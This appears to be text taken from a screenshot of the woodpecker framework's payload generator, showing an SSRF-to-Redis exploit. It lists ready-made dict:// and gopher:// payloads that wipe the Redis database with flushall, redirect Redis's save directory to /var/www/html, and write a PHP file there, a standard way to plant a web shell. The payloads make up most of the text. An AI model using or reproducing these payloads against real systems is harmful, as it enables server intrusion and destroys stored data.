 woodpecker-framwork v1.3.5
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
ssrf-redis - 1
Generate
Payload Dict Cron Gopher
Args line wrap ?
1 ip=127.0.0.1
2 port=6379
3 path=/var/www/html/123.php
4 content=<?php phpinfo();?>
5 auth=
Result
[>] Dict model start...
[!] flushall会清空redis中的所有数据，请谨慎使用!
dict://127.0.0.1:6379/flushall
dict://127.0.0.1:6379/config:set:dir:/var/www/html
dict://127.0.0.1:6379/set:rediskkey:"\x3c\x3f\x70\x68\x70\x20\x70\x68\x70\x69\x6e\x66\x6f\x28\x29\x3b\x3f\x3e"
dict://127.0.0.1:6379/config:set:dbfilename:123.php
dict://127.0.0.1:6379/save
dict://127.0.0.1:6379/quit
gopher://127.0.0.1:6379/_%2A%31%0D%0A%24%38%0D%0A%66%6C%75%73%68%61%6C%6C%0D%0A%2A%34%0D%0A%24%36%0D%0A%63%6F%6E%66%69%
67%0D%0A%24%33%0D%0A%73%65%74%0D%0A%24%31%30%0D%0A%64%62%66%69%6C%65%6E%61%6D%65%0D%0A%24%37%0D%0A%31%32%33%2E%70%68%
70%0D%0A%2A%34%0D%0A%24%36%0D%0A%63%6F%6E%66%69%67%0D%0A%24%33%0D%0A%73%65%74%0D%0A%24%33%0D%0A%64%69%72%0D%0A%24%31%
33%0D%0A%2F%76%61%72%2F%77%77%77%2F%68%74%6D%6C%0D%0A%2A%33%0D%0A%24%33%0D%0A%73%65%74%0D%0A%24%39%0D%0A%72%65%64%69%
73%6B%6B%65%79%0D%0A%24%31%38%0D%0A%3C%3F%70%68%70%20%70%68%70%69%6E%66%6F%28%29%3B%3F%3E%0D%0A%2A%31%0D%0A%24%34%0D%
0A%73%61%76%65%0D%0A%2A%31%0D%0A%24%34%0D%0A%71%75%69%74%0D%0A
[=] Dict model stop